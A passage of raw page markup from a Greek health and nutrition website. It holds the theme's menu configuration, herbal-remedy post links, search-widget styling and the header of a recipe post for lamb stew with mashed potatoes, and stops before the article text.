excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1580";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "316";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" class="td-image-wrap " title="Ανανάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/11/Ananas-comosus-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" title="Ανανάς">Ανανάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:36:24+03:00" >25 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Βρώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/10/oats-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" title="Βρώμη">Βρώμη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T14:57:50+03:00" >14 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Διατροφή" class="entry-crumb" href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αρνάκι κοκκινιστό με πουρέ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35159" class="post-35159 post type-post status-publish format-standard has-post-thumbnail category-7687 tag-7869 tag-40118 tag-38746 tag-11083 tag-8754 tag-33931 tag-12857 tag-56835 tag-11642 tag-11641 tag-10898 tag-12787 tag-11643 tag-14021 tag-56837 tag-15676 tag-9415 tag-42768 tag-56832 tag-56836 tag-41788 tag-56838 tag-37085 tag-56834 tag-43053 tag-42958 tag-42627 tag-44427 tag-7844 tag--c tag-7839 tag-9211 tag-37539 tag-9434 tag-9603 tag-35425 tag-11106 tag-11038 tag-12791 tag-12855 tag-56831 tag-56829 tag-56830 tag-20266 tag-11648 tag-42295 tag-9600 tag-12506 tag-8753 tag-12097 tag-35423 tag-56825 tag-56828 tag-56827 tag-11649 tag-44415 tag-31778 tag-41850 tag-39272 tag-7830 tag-15320 tag-7829 tag-11100 tag-11639 tag-9770 tag-16980 tag-56833 tag-11432 tag-12891 tag-11433 tag-12510 tag---yukon tag-11430" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Αρνάκι κοκκινιστό με πουρέ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T12:32:19+03:00" >27 Οκτωβρίου 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35159">293</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
